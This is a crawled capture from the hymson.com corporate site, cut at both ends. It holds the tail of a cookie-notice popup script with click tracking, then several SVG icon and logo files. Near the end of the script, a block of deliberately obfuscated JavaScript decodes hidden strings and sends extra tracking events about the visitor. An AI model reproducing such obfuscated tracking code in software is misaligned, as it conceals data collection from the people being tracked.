document.querySelector(btn);\n                this.$modal = document.querySelector(modal);\n                this.$closeBtn = this.$modal.querySelector(\".ysm_modal_close\");\n                this.$agreeBtn = this.$modal.querySelector(\".ysm_mbtn_agree\");\n                this.modalShow = function(){\n                    this.$modal.classList.add(\"ysm_modal_show\");\n                };\n                this.modalClose=function(){\n                    var self = this;\n                    this.$modal.style.animation=\"fadeOut .3s ease both\";\n                    setTimeout(function(){\n                        self.$modal.classList.remove(\"ysm_modal_show\");\n                        self.$modal.removeAttribute(\"style\");\n                    },300)\n                };\n                this.reInit=function(){\n                    this.$btn = document.querySelector(btn);\n                    this.$modal = document.querySelector(modal);\n                    this.$closeBtn = this.$modal.querySelector(\".ysm_modal_close\");\n                    this.$agreeBtn = this.$modal.querySelector(\".ysm_mbtn_agree\");\n                }\n            }\n        }());\n    <\/script>\n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    close: false,
    display_frequency: "all_time",
    position: "bottom_center",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1753}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.ysm_cookie2_btn').addEventListener('click', event => {
            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            
            AltumCodeManager.remove_notification(main_element);

            /* Make sure to let the browser know of the conversion so that it is not shown again */
            localStorage.setItem(`notification_${notification_id}_converted`, true);

            event.preventDefault();

        });

        (function(){
            var modalArr = [new Modal("#yongsy_cookie_two .ys_modal_btn","#ysm_mcookie2_privary"),new Modal("#yongsy_cookie_two .ys_modal_btn2","#ysm_mcookie2_legal")];
            document.body.onclick = function(e){
                for(var i=0;i<modalArr.length;i++){
                    if(modalArr[i].$btn){
                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$btn.classList)){
                            modalArr[i].modalShow();
                        }
                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$agreeBtn.classList)){
                            modalArr[i].modalClose();
                        }
                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$closeBtn.classList)){
                            modalArr[i].modalClose();
                        }
                    }
                }
            }
            function Modal(btn,modal){
                this.$btn = document.querySelector(btn);
                this.$modal = document.querySelector(modal);
                this.$closeBtn = this.$modal.querySelector(".ysm_modal_close");
                this.$agreeBtn = this.$modal.querySelector(".ysm_mbtn_agree");
                this.modalShow = function(){
                    this.$modal.classList.add("ysm_modal_show");
                };
                this.modalClose=function(){
                    var self = this;
                    this.$modal.style.animation="fadeOut .3s ease both";
                    setTimeout(function(){
                        self.$modal.classList.remove("ysm_modal_show");
                        self.$modal.removeAttribute("style");
                    },300)
                };
            }
        }());
    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_01.svg
body_size: 477
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21Z" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.51562 9H20.4844" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.51562 15H20.4844" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 20.7563C14.0711 20.7563 15.75 16.836 15.75 12C15.75 7.16408 14.0711 3.24377 12 3.24377C9.92893 3.24377 8.25 7.16408 8.25 12C8.25 16.836 9.92893 20.7563 12 20.7563Z" stroke="#203146" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20241017/Frame.svg
body_size: 795
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M152.246 41.1523C150.937 40.957 149.609 40.8594 148.301 40.8398H76.3672C75.2148 40.8398 74.082 40.918 72.9492 41.0742C59.707 42.6953 49.3945 53.5742 49.3945 66.6406V161.27C49.4336 175.508 61.4844 187.031 76.3672 187.09H142.051C150.586 180.293 165.117 165.762 170.215 159.883C172.363 157.422 173.984 155.273 175.273 153.281V66.6602C175.273 53.75 165.215 43.0078 152.246 41.1523Z" fill="#CEDCE8" style="fill:#CEDCE8;fill:color(display-p3 0.8078 0.8627 0.9098);fill-opacity:1;"/>
<path d="M82.4609 38.6914H118.34C122.832 38.6914 126.523 34.8438 126.523 30.1367V21.1328C126.523 16.4258 122.832 12.5781 118.34 12.5781H82.4609C77.9688 12.5781 74.2773 16.4258 74.2773 21.1328V30.1367C74.2773 34.8438 77.9688 38.6914 82.4609 38.6914ZM82.4609 21.1328H118.34V30.1367H82.4609V21.1328ZM141.289 23.6133C138.984 23.6133 137.129 25.5664 137.129 27.9688C137.129 30.3711 138.984 32.3242 141.289 32.3242C144.492 32.3242 154.219 32.3242 154.219 52.6367V126.777C154.219 128.086 148.848 130.02 146.035 130.02H121.719C114.531 130.02 109.121 135.742 109.121 143.359V166.074C109.121 172.344 110.586 176.367 113.574 178.359C114.941 179.277 116.367 179.609 117.734 179.609C120.156 179.609 122.305 178.574 123.359 178.047C128.789 175.41 148.086 154.512 153.965 147.129C161.113 138.145 162.559 132.793 162.559 127.07V52.6172C162.539 34.1797 154.805 23.6133 141.289 23.6133ZM147.559 141.563C140.312 150.664 122.949 168.574 119.844 170.156C119.277 170.469 118.672 170.703 118.047 170.859C117.832 170.332 117.441 169.004 117.441 166.074V143.34C117.441 141.113 118.789 138.711 121.738 138.711H146.055C146.895 138.711 148.359 138.574 150.078 138.223C149.355 139.238 148.516 140.352 147.559 141.563ZM97.3438 171.641H65.1953C54.6484 171.641 46.0547 162.52 46.0547 151.328V52.6172C46.0547 45.0391 47.8711 32.3047 60 32.3047C62.3047 32.3047 64.1602 30.3516 64.1602 27.9492C64.1602 25.5469 62.3047 23.5938 60 23.5938C46.2695 23.5938 37.7344 34.707 37.7344 52.6172V151.309C37.7344 167.305 50.0586 180.332 65.1953 180.332H97.3438C99.6484 180.332 101.504 178.379 101.504 175.977C101.504 173.594 99.6484 171.641 97.3438 171.641Z" fill="#0B5490" style="fill:#0B5490;fill:color(display-p3 0.0431 0.3294 0.5647);fill-opacity:1;"/>
<path d="M134.531 54.9023H58.3984C55.9961 54.9023 54.043 56.8359 54.043 59.1992C54.043 61.582 55.9961 63.4961 58.3984 63.4961H134.531C136.855 63.3789 138.672 61.4844 138.672 59.1992C138.672 56.8945 136.855 55.0195 134.531 54.9023ZM134.531 109.16H58.3984C56.8359 109.16 55.3906 109.98 54.6094 111.309C53.8281 112.637 53.8281 114.277 54.6094 115.605C55.3906 116.934 56.8359 117.754 58.3984 117.754H134.531C136.875 117.676 138.73 115.762 138.73 113.457C138.73 111.152 136.875 109.258 134.531 109.16ZM134.531 82.0312H58.3984C55.9961 82.0312 54.043 83.9648 54.043 86.3281C54.043 88.7109 55.9961 90.625 58.3984 90.625H134.531C136.855 90.5078 138.672 88.6133 138.672 86.3281C138.672 84.043 136.855 82.1484 134.531 82.0312Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshiSVG-846.svg
body_size: 1155
content:
<svg width="505" height="114" viewBox="0 0 505 114" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M407.65 42.0898L407.42 42.4498C407.83 42.6098 408.29 42.7898 408.67 42.9598C418 47.2198 421.4 57.9398 414.79 66.7898C405.85 78.7598 386.95 81.2598 372.96 76.3098C369.7 81.7398 364.27 86.1298 348.39 85.4998C358.29 88.8498 386.01 95.9098 406.56 84.8498C426.87 73.9198 431.8 50.7998 408.62 42.4298L407.65 42.0898Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M376.77 74.0697L377 73.7097C376.59 73.5497 376.13 73.3697 375.75 73.1997C366.42 68.9397 363.02 58.2197 369.63 49.3697C378.57 37.3997 397.47 34.8997 411.46 39.8497C414.72 34.4197 420.15 30.0297 436.03 30.6597C426.13 27.3097 398.41 20.2497 377.86 31.3097C357.55 42.2397 352.62 65.3597 375.8 73.7297L376.77 74.0697Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M20.97 1.33008L12.27 42.7901L36.29 32.1701L42.76 1.33008H20.97Z" fill="#D78113" style="fill:#D78113;fill:color(display-p3 0.8431 0.5059 0.0745);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.82 28.21C175.82 28.21 154.3 65.83 139.5 91.68C131.16 105.37 117.07 115.82 91.6099 110.76L94.9699 94.86C109.28 97.57 115.22 94.3 118.95 87.72C118.95 87.72 104.04 30.75 103.51 28.21H126.22L133.22 65.61L152.5 28.21H175.82Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M75.1401 22.5201L79.5901 1.33008H101.38L83.2501 87.7201H61.4501L70.0601 46.7201L29.4701 64.6601L24.6301 87.7201H2.83008L10.5301 51.0701L75.1401 22.5201Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M264.77 26.8503C254.9 26.7903 246.69 32.0303 241.53 37.3903C240.1 31.8103 235.99 26.9103 227.2 26.8503C216.58 26.7803 209.77 32.1203 204.94 37.8703C205.6 34.6603 206.25 31.4403 206.96 28.2003H185.05L172.56 87.7103H194.36C194.36 87.7103 199.86 61.4703 201.02 56.3603C202.4 50.3103 206.47 44.7203 212.7 44.7203C219.15 44.7203 219.32 49.4003 218.46 53.6603C217.76 57.1203 211.36 87.7103 211.36 87.7103H233.15C233.15 87.7103 239.38 57.9903 239.73 56.3803C241.03 50.3103 245.26 44.7203 251.49 44.7203C257.94 44.7203 258.11 49.4003 257.25 53.6603C256.55 57.1203 250.15 87.7103 250.15 87.7103H271.94C271.94 87.7103 279.16 53.3203 280.5 46.8803C282.12 39.0603 278.61 26.9403 264.77 26.8503Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M486.76 26.8503C476.14 26.7803 468.29 32.1203 463.46 37.8703C464.12 34.6603 464.77 31.4403 465.48 28.2003H443.57L431.08 87.7103H452.87C452.87 87.7103 458.37 61.4703 459.53 56.3603C460.91 50.3103 464.98 44.7203 471.21 44.7203C477.66 44.7203 478.88 49.4003 478.01 53.6603C477.31 57.1303 470.91 87.7103 470.91 87.7103H492.7C492.7 87.7103 499.95 53.1903 501.27 46.8803C502.91 39.0603 500.61 26.9403 486.76 26.8503Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M341.48 55.7603C336.56 53.3703 323.93 51.1703 320.73 50.4303C317.54 49.6903 311.31 48.7503 311.33 45.4403C311.33 41.6503 315.62 39.3903 320.98 39.2503C327.73 39.0903 330.41 42.9903 330.67 45.2603L352.39 42.3803C350.93 35.4303 345.74 26.7803 323.09 26.7803C310.44 26.7803 292.97 30.3303 290.5 44.6103C288.94 53.7103 295.91 60.3003 307.63 62.8803C310.34 63.5003 322.95 65.7903 325.96 67.7303C330.64 70.7203 326.29 77.5103 317.05 77.2703C308.84 77.0703 307.19 72.3403 306.75 68.8403L285.25 71.2803C286.48 89.2703 306.1 88.9403 313.02 89.1003C329.77 89.4803 347.89 84.8103 349.62 70.3803C350.02 67.3203 350.01 59.9003 341.48 55.7603Z" fill="#1D4294" style="fill:#1D4294;fill:color(display-p3 0.1137 0.2588 0.5804);fill-opacity:1;"/>
<path d="M383.32 53.4901C380.79 58.3801 382.71 64.4301 387.61 66.9701C392.51 69.4901 398.56 67.5701 401.08 62.6801C403.61 57.7901 401.69 51.7301 396.8 49.2001C395.34 48.4401 393.77 48.0801 392.22 48.0801C388.6 48.0801 385.1 50.0601 383.32 53.4901Z" fill="#D78113" style="fill:#D78113;fill:color(display-p3 0.8431 0.5059 0.0745);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon09-216.svg
body_size: 800
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M52.4387 22.9977L38.9623 21.9995L39.0362 21.0022L52.5362 22.0022C52.5513 22.0033 52.5664 22.0051 52.5814 22.0076C53.6592 22.1873 56.1236 23.0697 57.428 25.2436C58.496 27.0237 59.6398 29.1916 60.2388 30.3665L62.3135 29.5366C62.3726 29.513 62.4356 29.5008 62.4992 29.5008H69.9992C70.2754 29.5008 70.4992 29.7247 70.4992 30.0008V34.5008C70.4992 34.6984 70.3828 34.8775 70.2023 34.9577L65.7412 36.9405L64.6926 37.6395L66.4152 40.2235C66.47 40.3056 66.4992 40.4021 66.4992 40.5008V51.5008C66.4992 51.5995 66.47 51.696 66.4152 51.7782L64.4992 54.6522V60.0008C64.4992 60.277 64.2754 60.5008 63.9992 60.5008H52.4992C52.2231 60.5008 51.9992 60.277 51.9992 60.0008V57.5008H52.9992V59.5008H63.4992V55.0008H38.9992V54.0008H52.4467L52.0467 50.0008H38.9992V49.0008H52.4992C52.7561 49.0008 52.9712 49.1955 52.9967 49.4511L53.4517 54.0008H63.7316L65.4992 51.3494V40.6522L63.5832 37.7782C63.43 37.5484 63.4921 37.238 63.7219 37.0848L65.2219 36.0848C65.2454 36.0691 65.2703 36.0554 65.2961 36.0439L69.4992 34.1759V30.5008H62.5955L60.4535 31.3576C60.3179 32.1558 59.9656 33.2095 59.2865 34.1136C58.5045 35.1547 57.2822 36.0008 55.4992 36.0008H38.9992V35.0008H55.4992C56.9162 35.0008 57.8606 34.3469 58.4869 33.513C59.0833 32.7191 59.3844 31.7657 59.4838 31.0886C58.9441 30.0178 57.7102 27.6576 56.5705 25.7581C55.4833 23.9461 53.3722 23.1599 52.4387 22.9977ZM54.8528 40.9402C55.1341 40.6589 55.5156 40.5008 55.9134 40.5008H59.585C60.9214 40.5008 61.5906 42.1165 60.6457 43.0615L59.6457 44.0615C59.3644 44.3428 58.9828 44.5008 58.585 44.5008H54.9134C53.5771 44.5008 52.9078 42.8851 53.8528 41.9402L54.8528 40.9402ZM55.9134 41.5008C55.7808 41.5008 55.6536 41.5535 55.5599 41.6473L54.5599 42.6473C54.2449 42.9623 54.468 43.5008 54.9134 43.5008H58.585C58.7176 43.5008 58.8448 43.4482 58.9386 43.3544L59.9386 42.3544C60.2535 42.0394 60.0305 41.5008 59.585 41.5008H55.9134Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34 15H13C11.3431 15 10 16.3431 10 18V61C10 62.6569 11.3431 64 13 64H34C35.6569 64 37 62.6569 37 61V18C37 16.3431 35.6569 15 34 15ZM13 14C10.7909 14 9 15.7909 9 18V61C9 63.2091 10.7909 65 13 65H34C36.2091 65 38 63.2091 38 61V18C38 15.7909 36.2091 14 34 14H13Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33 20H14C13.4477 20 13 20.4477 13 21V58C13 58.5523 13.4477 59 14 59H33C33.5523 59 34 58.5523 34 58V21C34 20.4477 33.5523 20 33 20ZM14 19C12.8954 19 12 19.8954 12 21V58C12 59.1046 12.8954 60 14 60H33C34.1046 60 35 59.1046 35 58V21C35 19.8954 34.1046 19 33 19H14Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31 14H16V11C16 10.4477 16.4477 10 17 10H30C30.5523 10 31 10.4477 31 11V14ZM15 15V11C15 9.89543 15.8954 9 17 9H30C31.1046 9 32 9.89543 32 11V15H15Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.9991 27.001V22.501H23.9991V27.001H28.4991V28.001H23.9991V33.001H22.9991V28.001H18.4991V27.001H22.9991ZM28.4991 52.001H18.4991V51.001H28.4991V52.001Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/zhongyingshuangyupinpaibiaoshiyi.svg
body_size: 9957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 501.73 175.75" style="enable-background:new 0 0 501.73 175.75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D4294;}
	.st1{fill:#D78113;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D4294;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M406.25,42.06l-0.23,0.36c0.41,0.16,0.87,0.34,1.25,0.51c9.33,4.26,12.73,14.98,6.12,23.83
					c-8.94,11.97-27.84,14.47-41.83,9.52c-3.26,5.43-8.69,9.82-24.57,9.19c9.9,3.35,37.62,10.41,58.17-0.65
					c20.32-10.93,25.24-34.05,2.06-42.43L406.25,42.06z"/>
			</g>
			<path class="st0" d="M375.36,74.05l0.23-0.36c-0.41-0.16-0.87-0.34-1.25-0.51c-9.33-4.26-12.73-14.98-6.12-23.83
				c8.94-11.97,27.84-14.47,41.83-9.52c3.26-5.43,8.69-9.82,24.57-9.19c-9.9-3.35-37.62-10.41-58.17,0.65
				c-20.32,10.93-25.24,34.05-2.06,42.43L375.36,74.05z"/>
		</g>
		<polygon class="st1" points="19.55,1.31 10.85,42.76 34.81,32.27 41.35,1.31 		"/>
		<path class="st2" d="M174.41,28.18c0,0-21.52,37.62-36.32,63.47c-8.34,13.69-22.43,24.14-47.9,19.08l3.36-15.9
			c14.31,2.71,20.25-0.56,23.99-7.14c0,0-14.91-56.97-15.44-59.51h22.71l7,37.4l19.28-37.4H174.41z"/>
		<polygon class="st2" points="73.82,22.45 78.31,1.31 100.14,1.31 81.85,87.7 60.04,87.7 68.72,46.67 28.04,64.72 23.21,87.7 
			1.42,87.7 9.11,51.05 		"/>
		<path class="st0" d="M263.36,26.83c-9.87-0.06-18.08,5.18-23.24,10.54c-1.43-5.58-5.54-10.49-14.33-10.54
			c-10.62-0.07-17.43,5.27-22.26,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.48,59.44h21.79c0,0,5.48-26.17,6.64-31.28
			c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.47-7.08,33.98-7.08,33.98h21.79h0.04
			c0,0,6.27-29.82,6.6-31.28c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.47-7.08,33.98-7.08,33.98h21.83
			c0,0,7.22-34.45,8.51-40.76C280.69,39.03,277.2,26.92,263.36,26.83z"/>
		<path class="st0" d="M485.37,26.83c-10.62-0.07-18.47,5.27-23.31,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.48,59.44h21.79
			c0,0,5.48-26.17,6.64-31.28c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,7.67,4.68,6.8,8.94c-0.7,3.47-7.08,33.98-7.08,33.98h21.83
			c0,0,7.22-34.45,8.51-40.76C501.47,39.03,499.21,26.92,485.37,26.83z"/>
		<path class="st0" d="M340.07,55.74c-4.92-2.39-17.55-4.59-20.75-5.33c-3.19-0.74-9.42-1.68-9.4-4.99c0-3.79,4.29-6.05,9.65-6.19
			c6.75-0.16,9.43,3.74,9.69,6.01l21.72-2.88c-1.46-6.95-6.65-15.6-29.3-15.6c-12.65,0-30.13,3.55-32.59,17.83
			c-1.56,9.1,5.41,15.69,17.13,18.27c2.71,0.62,15.32,2.91,18.33,4.85c4.68,2.99,0.33,9.78-8.91,9.54c-8.21-0.2-9.86-4.93-10.3-8.43
			l-21.5,2.44c1.23,18,20.85,17.66,27.77,17.82c16.76,0.38,34.87-4.29,36.6-18.72C348.61,67.3,348.6,59.88,340.07,55.74z"/>
		<path class="st1" d="M381.92,53.47c-2.53,4.89-0.61,10.94,4.29,13.48c4.9,2.52,10.95,0.6,13.47-4.29
			c2.53-4.89,0.61-10.95-4.28-13.48c-1.46-0.76-3.03-1.12-4.58-1.12C387.2,48.06,383.7,50.03,381.92,53.47"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st0" d="M406.23,42.06L406,42.42c0.41,0.16,0.87,0.34,1.25,0.51c9.33,4.26,12.73,14.98,6.12,23.83
					c-8.94,11.97-27.84,14.47-41.83,9.52c-3.26,5.43-8.69,9.82-24.57,9.19c9.9,3.35,37.62,10.41,58.17-0.65
					c20.31-10.93,25.24-34.05,2.06-42.42L406.23,42.06z"/>
			</g>
			<path class="st0" d="M375.35,74.05l0.23-0.36c-0.41-0.16-0.87-0.34-1.25-0.51c-9.33-4.26-12.73-14.98-6.12-23.83
				c8.94-11.97,27.84-14.47,41.83-9.52c3.26-5.43,8.69-9.82,24.57-9.19c-9.9-3.35-37.62-10.41-58.17,0.65
				c-20.31,10.93-25.24,34.05-2.06,42.42L375.35,74.05z"/>
		</g>
		<polygon class="st1" points="19.55,1.31 10.85,42.76 34.87,32.15 41.35,1.31 		"/>
		<path class="st2" d="M174.4,28.18c0,0-21.52,37.62-36.32,63.47c-8.34,13.69-22.43,24.14-47.89,19.08l3.36-15.9
			c14.31,2.71,20.25-0.56,23.98-7.14c0,0-14.91-56.97-15.44-59.51h22.71l7,37.4l19.28-37.4H174.4z"/>
		<polygon class="st2" points="73.72,22.5 78.17,1.31 99.97,1.31 81.83,87.69 60.04,87.69 68.64,46.7 28.05,64.64 23.21,87.69 
			1.42,87.69 9.11,51.05 		"/>
		<path class="st0" d="M263.35,26.83c-9.87-0.06-18.08,5.18-23.24,10.54c-1.43-5.58-5.54-10.48-14.33-10.54
			c-10.62-0.07-17.43,5.27-22.26,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.49,59.51h21.8c0,0,5.5-26.24,6.66-31.35
			c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.46-7.1,34.05-7.1,34.05h21.79c0,0,6.23-29.72,6.58-31.33
			c1.3-6.06,5.53-11.66,11.76-11.66c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.46-7.1,34.05-7.1,34.05h21.79c0,0,7.22-34.39,8.56-40.83
			C280.7,39.03,277.19,26.92,263.35,26.83z"/>
		<path class="st0" d="M485.34,26.83c-10.62-0.07-18.47,5.27-23.3,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.49,59.51h21.79
			c0,0,5.5-26.24,6.66-31.35c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,7.67,4.68,6.8,8.94c-0.7,3.46-7.1,34.05-7.1,34.05h21.79
			c0,0,7.25-34.52,8.57-40.83C501.49,39.03,499.19,26.92,485.34,26.83z"/>
		<path class="st0" d="M340.06,55.74c-4.92-2.39-17.55-4.59-20.75-5.33c-3.19-0.74-9.42-1.68-9.4-4.99c0-3.79,4.29-6.05,9.65-6.19
			c6.75-0.16,9.43,3.74,9.69,6.01l21.72-2.88c-1.46-6.95-6.65-15.6-29.3-15.6c-12.65,0-30.12,3.55-32.59,17.83
			c-1.56,9.1,5.41,15.69,17.13,18.27c2.71,0.62,15.32,2.91,18.33,4.85c4.68,2.99,0.33,9.78-8.91,9.54c-8.21-0.2-9.86-4.93-10.3-8.43
			l-21.5,2.44c1.23,17.99,20.85,17.66,27.77,17.82c16.75,0.38,34.87-4.29,36.6-18.72C348.6,67.29,348.59,59.87,340.06,55.74z"/>
		<path class="st1" d="M381.9,53.46c-2.53,4.89-0.61,10.94,4.29,13.48c4.9,2.52,10.95,0.6,13.47-4.29
			c2.53-4.89,0.61-10.95-4.28-13.48c-1.46-0.76-3.03-1.12-4.58-1.12C387.18,48.06,383.68,50.03,381.9,53.46"/>
	</g>
	<path class="st0" d="M155.77,120.14c-2.03-1.34-4.03-3.02-6-5.05c-0.74-0.59-1.05-1-0.95-1.26c0.18-0.25,1.19-0.44,3.06-0.59
		c1.02-0.4,2.19-0.56,3.56-0.51c2.03,0.05,3.44,0.39,4.24,1.04c0.61,0.89,0.95,1.8,1.01,2.74c0.12,0.8,0.03,1.76-0.24,2.9
		c-0.18,0.66-0.55,1.19-1.1,1.65C158.82,121.39,157.64,121.08,155.77,120.14 M147.05,134.93c-0.51-0.69-0.96-1.31-1.34-1.86
		c-0.4-1.04-0.49-1.63-0.27-1.78c0.51-0.16,0.84-0.3,1.02-0.45c0.28-0.24,1.29-0.15,3.05,0.3c0.78,0.16,1.69,0.25,2.7,0.3
		c0.84,0,1.61,0.23,2.29,0.67c0.51,0.2,0.82,1.02,0.93,2.45c0.12,0.89-0.11,2.1-0.68,3.64c-0.56,1.34-1.06,2.01-1.52,2.01
		c-0.4,0.05-1.05-0.48-1.95-1.57c-0.57-0.59-1.16-1.08-1.78-1.48C148.43,136.3,147.63,135.57,147.05,134.93 M171.6,117.62
